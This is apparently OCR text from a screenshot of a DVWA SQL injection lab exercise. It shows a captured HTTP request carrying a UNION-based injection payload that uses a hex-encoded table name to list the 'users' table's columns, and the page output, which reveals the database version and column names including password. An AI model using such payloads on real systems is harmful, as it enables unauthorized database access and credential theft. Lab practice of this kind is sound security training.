 Content-Length: 159
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.16.16.246
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.16.246/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=a1ftsaputjm4uklhojck234vb1
Connection: close
id=123 union select version(),group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name=0x7573657273&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 123 union select version(),group_concat(column_name) from i
First name: 5.5.53
Surname: user_id,first_name,last_name,user,password,avatar,last
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/